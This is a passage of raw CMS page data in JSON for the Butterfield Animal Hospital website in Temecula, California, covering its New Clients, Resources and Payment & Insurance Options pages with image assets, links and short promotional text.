More","ariaLabel":null,"url":"https://app.petdesk.com/sign-up/butterfield-animal-hospital/7a131d8a-d80b-481c-90eb-b757d6e620bf","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - App Link, PetDesk [Learn More]","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Forest Green/ Small","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Forest Green #0D3600","colorBackground":"#0D3600","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/6HQdb4GFGP7u6mgWkieTl9/d5e293a08d3d34e8effd52776bff430b/Forest_Green_-0D3600.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Forest Green #0D3600","size":3469,"height":500,"width":500},"imageBackgroundEntry":null}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"yGiKPH0vds4qfuvZNnsX7"},"url":"/new-clients","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"New Clients","metaDescription":"At Butterfield Animal Hospital, we have gathered a list of helpful veterinary resources for the new pet parents of Temecula, CA. ","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1Gd9WKXtk5MxLdbaouz4SP"},"name":"SECONDARY HERO - Butterfield Animal Hospital 1075 - New Clients","title":"New Clients","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"kUFgOT3DtjsMw1iYaythU"},"name":"IMAGE CONTAINER - NVA - MASTER - SECONDARY HERO - OUTDOOR - Two Dogs Sleeping in a Green Hammock","title":null,"altText":"Two Dogs Sleeping in a Green Hammock","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY HERO - OUTDOOR - Two Dogs Sleeping in a Green Hammock","url":"https://images.ctfassets.net/rt5zmd3ipxai/5FfwGVVECXZrARCLeMscUr/8311c7f3fbf0002e5931e8a40278b46d/NVA_-_MASTER_-_SECONDARY_HERO_-_OUTDOOR_-_Two_Dogs_Sleeping_in_a_Green_Hammock.jpg","size":222022,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY MOBILE HERO - OUTDOOR - Two Dogs Sleeping in a Green Hammock","url":"https://images.ctfassets.net/rt5zmd3ipxai/17YbiJYZu8TMLNxwTGA7vx/8adc4d01088fda558e6fa6476abbcb98/NVA_-_MASTER_-_SECONDARY_MOBILE_HERO_-_OUTDOOR_-_Two_Dogs_Sleeping_in_a_Green_Hammock.jpg","size":183317,"width":750,"height":492,"contentType":"image/jpeg"}},"fontColor":"Light","anchorLink":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"25SiSZEDlb45guc9HmBDlt"},"name":"60-40 - Butterfield Animal Hospital 1075 - New Clients","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"yGiKPH0vds4qfuvZNnsX7"}}]}},"variation":"Variation-A","headline":"Welcome New Clients! ","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"At Butterfield Animal Hospital, you can expect state-of-the-art medical care for your four-legged companions. We believe in nurturing the human-animal bond and creating a harmonious relationship between people and animals. You can expect to be greeted by a courteous receptionist, clean exam rooms, friendly doctors, and caring technicians. We appreciate the role we get to play in your pet’s health care.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you have any questions or comments about how we can care for your pet, please contact us today at ","nodeType":"text"},{"data":{"uri":"tel: (951) 303-8260"},"content":[{"data":{},"marks":[],"value":"(951) 303-8260","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5hl5dxCLCik1QTve8I1nrK"},"name":"IMAGE CONTAINER - MASTER - 60-40 - NATURE - CAT - GRASS - EYES - BLACK","title":null,"altText":"Black Cat In Grass Looking at Camera","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - 60-40 - NATURE - CAT - GRASS - EYES - BLACK","url":"https://images.ctfassets.net/rt5zmd3ipxai/4nJsBmtwpzgPcDnt6njMEV/3e49f72d159ef4d14a9d473e67ac62e3/IMAGE_CONTAINER_-_MASTER_-_60-40_-_NATURE_-_CAT_-_GRASS_-_EYES_-_BLACK.jpg","size":569794,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"4gcttg3q5h4i8VK5z24ivj"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"woodgrainLightTan","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3n2cTjiX1C87m3S0vIstdj"},"name":"PROMO BANNER - Butterfield Animal Hospital 1075 - New Client - Client Center","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"yGiKPH0vds4qfuvZNnsX7"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Forest Green #0D3600","colorBackground":"#0D3600","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/6HQdb4GFGP7u6mgWkieTl9/d5e293a08d3d34e8effd52776bff430b/Forest_Green_-0D3600.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Forest Green #0D3600","size":3469,"height":500,"width":500},"imageBackgroundEntry":null},"headline":"New or Existing Client?","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Check out our client center to find helpful information for your next visit.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"7CvGRecLaah7RoUsGnSaav"},"dataAnalyticsValue":"Other","label":"Online Forms","ariaLabel":null,"url":"/documents-and-forms","hyperlinkType":null,"title":"LINK - MASTER - /documents-and-forms - [Online Forms]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"osXTHKIPVi598a6GKPoqX"},"dataAnalyticsValue":null,"label":"Payment \u0026 Insurance Options","ariaLabel":null,"url":"/payment-options","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - Payment \u0026 Insurance Options","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"69GeDYwTAn7J0t7CHRFVc6"},"dataAnalyticsValue":null,"label":"Resources","ariaLabel":null,"url":"/resources","hyperlinkType":"URL","title":"LINK - Butterfield Animal Hospital 1075 - Resources","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"i6ZFfYMMoO6hwrYqMdEOY"},"url":"/resources","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Resources","metaDescription":"Learn more about Butterfield Animal Hospital's policies and other information before your next visit in [City, State].","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1Qz7oPNXA0cVFJtoY5kCNw"},"name":"SECONDARY HERO - Butterfield Animal Hospital 1075 - Resources","title":"Resources","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3woyZxsSEWT2ggt5siM61l"},"name":"IMAGE CONTAINER - NVA - MASTER - SECONDARY HERO - NATURE - WOODS - Close Up of Dog Face in Woods","title":null,"altText":"Close Up of Dog Face in Woods","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY HERO - NATURE - WOODS - Close Up of Dog Face in Woods","url":"https://images.ctfassets.net/rt5zmd3ipxai/1G8wELZzTOpvShvey9GGzP/7a1408ad619c52ca5c6cb53e1ee91e74/NVA_-_MASTER_-_SECONDARY_HERO_-_NATURE_-_WOODS_-_Close_Up_of_Dog_Face_in_Woods.png","size":881930,"width":1600,"height":410,"contentType":"image/png"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - SECONDARY HERO MOBILE - NATURE - WOODS - Close Up of Dog Face in Woods","url":"https://images.ctfassets.net/rt5zmd3ipxai/3qHMhrNyzBJMD6Kxamr5n6/35c36838254e711be5eee30c395a5565/Secondary_Hero_Mobile_Template.png","size":513835,"width":750,"height":492,"contentType":"image/png"}},"fontColor":"Light","anchorLink":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Butterfield Animal Hospital 1075 - Small/ Carrot Orange #FF8400","background":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","colorBackground":"#FF8400","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/48ijYUiM5mE6J4CLauGUHT/6ecfe160059a9b6951329d3d3d21b000/Carrot_Orange_-FF8400.png","title":"IMAGE - Butterfield Animal Hospital 1075 - Carrot Orange #FF8400","size":3468,"height":500,"width":500},"imageBackgroundEntry":null}},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"25iV1JVg7zIOCeFMAPNBr"},"name":"3-TILE - Butterfield Animal Hospital 1075 - Resources ","variation":"Variation-A","sectionHeadline":null,"fontColor":null,"categoryTitle":null,"bodyText":null,"overrideBackground":null,"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"0bHUzTNNsNsJg3mWa4rxn"},"tileHeadline":null,"subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"American Veterinary Medical Association","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.avma.org/"},"content":[{"data":{},"marks":[],"value":"Website -\u003e ","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"27P7TTcY8UOJnmv2q8JslO"},"name":"IMAGE CONATINER - Butterfield Animal Hospital 1075 - AVMA Logo","title":null,"altText":"AVMA Logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - AVMA Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/6lNJb2d8hughjr9Hkf5baF/cf91f7e5d5d1ded868cca7b0aec16579/AVMA_logo.jpg","size":33401,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null},{"__typename":"Tile","sys":{"__typename":"Sys","id":"2M1knuawHvt1xKlIpXvwhb"},"tileHeadline":null,"subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"San Diego County Veterinary Medical Association","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://sdcvma.org/"},"content":[{"data":{},"marks":[],"value":"Website -\u003e ","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1XGNKNOLVi3MlYXsbGZs3b"},"name":"IMAGE CONATINER - Butterfield Animal Hospital 1075 - VMA San Diego Logo","title":null,"altText":"VMA San Diego Logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - VMA San Diego Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/2I3oYfWOMadGD17245C2X/2ef477811a0f4784dd990697e2a5401c/San_Diego_VMA.jpg","size":50403,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null},{"__typename":"Tile","sys":{"__typename":"Sys","id":"QYCFMiZarnBHNkt9UV5dg"},"tileHeadline":null,"subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Veterinary Emergency and Critical Care Society","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://veccs.org/"},"content":[{"nodeType":"text","value":"Website -\u003e","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"OxtiyugPjh9pJuttFVHTm"},"name":"IMAGE CONATINER - Butterfield Animal Hospital 1075 - VECCS Logo","title":null,"altText":"VECCS Logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - VECCS Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/6fey0HuH89fKdL8p5TDFU0/d608ff5731eb9c7f6f07079ad9c4e1ce/VECCS_Logo.jpg","size":22873,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null}]},"anchorLink":null,"topPadding":"Default","bottomPadding":"Default","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"1dZfbeirMFJMJ1NfIqNQhp"},"name":"3-TILE - Butterfield Animal Hospital 1075 - Resources (2)","variation":"Variation-A","sectionHeadline":null,"fontColor":null,"categoryTitle":null,"bodyText":null,"overrideBackground":null,"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"4VB8csTb5IpjvaBcgXhD02"},"tileHeadline":null,"subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Frontline for Dogs","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://frontline.com/for-dogs"},"content":[{"data":{},"marks":[],"value":"Website -\u003e ","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"\n","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4PORfbjRQ912G8bnbfgn3V"},"name":"IMAGE CONATINER - Butterfield Animal Hospital 1075 - Frontline Logo","title":null,"altText":"Frontline Logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Frontline Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/6lBYlAptJLF3WM3dnbW52C/6f3875cded6128899b956b3ebb6350c7/Frontline_Logo.jpg","size":44133,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null},{"__typename":"Tile","sys":{"__typename":"Sys","id":"5VIfFFf133dmKatHHt9yk8"},"tileHeadline":null,"subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"California Veterinary Medical Association","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://cvma.net/"},"content":[{"data":{},"marks":[],"value":"Website -\u003e ","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5BiF0N9o9td4QsfVRZi8OM"},"name":"IMAGE CONATINER - Butterfield Animal Hospital 1075 - CVMA Logo","title":null,"altText":"CVMA Logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - CVMA Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/5YYWB69Z3YPGupaNJuowMO/053ccefb9bb49c18e4e610e74eca257c/CVMA_Logo.jpg","size":43551,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null},{"__typename":"Tile","sys":{"__typename":"Sys","id":"41s8HxqiQDV4P2aE7BEUIr"},"tileHeadline":null,"subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Interceptor Plus","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://pet.elanco.com/us/en/interceptorplus"},"content":[{"nodeType":"text","value":"Website -\u003e","marks":[],"data":{}}]},{"nodeType":"text","value":" ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5wIFtTXqDsSXcW2gYmb7M9"},"name":"IMAGE CONATINER - Butterfield Animal Hospital 1075 - Interceptor Plus Logo","title":null,"altText":"Interceptor Plus Logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Interceptor Plus Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/7sIKAj5xOFFX1W6UkIgOrD/381d8538e90885deca7334bdce1a58d9/Interceptor_Plus_Logo.jpg","size":35785,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null}]},"anchorLink":null,"topPadding":"Default","bottomPadding":"Default","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"7oFWla2nWa8QoT01N3VqQF"},"name":"3-TILE - Butterfield Animal Hospital 1075 - Resources (3)","variation":"Variation-A","sectionHeadline":null,"fontColor":null,"categoryTitle":null,"bodyText":null,"overrideBackground":null,"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"63SQsDfDLA221Wm8oAyM32"},"tileHeadline":null,"subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"My Pet \u0026 I - Elanco","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://mypetandi.elanco.com/au"},"content":[{"nodeType":"text","value":"Website -\u003e ","marks":[],"data":{}}]},{"nodeType":"text","value":"\n","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5FafNrs2gNayR691Lwifzu"},"name":"IMAGE CONATINER - Butterfield Animal Hospital 1075 - My Pet \u0026 I Elanor Logo","title":null,"altText":"My Pet \u0026 I Elanor Logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - My Pet \u0026 I Elanor Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/5DnEJ9rOnfQSVWcbKGp7sX/7ebf0c7f899846a9d01591b8c991d0c7/My_pet___I_Logo.jpg","size":38724,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null},{"__typename":"Tile","sys":{"__typename":"Sys","id":"7qN7V8sum81sF3K1ekLNXW"},"tileHeadline":null,"subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Sentinel","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.sentinelpet.com/"},"content":[{"nodeType":"text","value":"Website -\u003e ","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7nSkunMthGS7eMKxa5xH3Z"},"name":"IMAGE CONATINER - Butterfield Animal Hospital 1075 - Sentinel Logo","title":null,"altText":"Sentinel Logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Butterfield Animal Hospital 1075 - Sentinel Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/3IZOOp17kgrBH2ctdBNb5h/988d52865fef505ed3061e5c21dfca48/Sentinel_Logo.jpg","size":40889,"width":338,"height":257,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":null}]},"anchorLink":null,"topPadding":"Default","bottomPadding":"Default","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4V21WWsthsy5vn5uAtFlpH"},"url":"/payment-options","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Payment \u0026 Insurance Options","metaDescription":"At Butterfield Animal Hospital, we believe that paying for your pet's veterinary care should be as stress-free as possible. ","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1xXgIymTtZmU8pgpawu3cM"},"name":"SECONDARY HERO - Butterfield Animal Hospital 1075 - Payment \u0026 Insurance Options","title":"Payment \u0026 Insurance Options","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1CjzjqQXP7ik1ZdJszg01g"},"name":"IMAGE CONTAINER - MASTER - SECONDARY HERO - CAT - Nature - Garden","title":null,"altText":"Cat in Garden","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - SECONDARY HERO - CAT - Nature - Garden","url":"https://images.ctfassets.net/rt5zmd3ipxai/4gobTDoMMocuTSwm0EpogX/465bfc693872ac0605c5b7155258e95d/NVA_-_MASTER_-_SECONDARY_HERO_-_CAT_-_Nature_-_Garden.jpg","size":212952,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2AlfBDWfoz9eDFjoUbdpts"},"name":"PROMO BANNER - Butterfield Animal Hospital 1075 - Financing","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4V21WWsthsy5vn5uAtFlpH"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Butterfield Animal Hospital 1075 - Forest Green #0D3600 - Lines","colorBackground":"#0D3600","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/5T3jYKoZ5QZCc7w82sAved/7adbc6c1b3a683c4db9d982e3347987c/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_LinesV1.png","title":"NVA - OVERRIDE BACKGROUND - MASTER - Custom LinesV1","size":24487,"height":410,"width":1600},"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"W","marks":[],"data":{}},{"nodeType":"text","value":"e offer veterinary financing to help keep your most cherished family members in top shape.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2NxiUt6lPtO1Vy2M3BQqW0"},"name":"60-40 - MASTER - CareCredit 2024 - Opt 2 - Default 